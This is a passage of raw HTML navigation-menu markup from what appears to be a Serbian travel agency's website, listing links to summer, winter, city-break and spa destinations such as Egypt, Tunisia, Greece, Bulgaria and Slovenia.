ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" 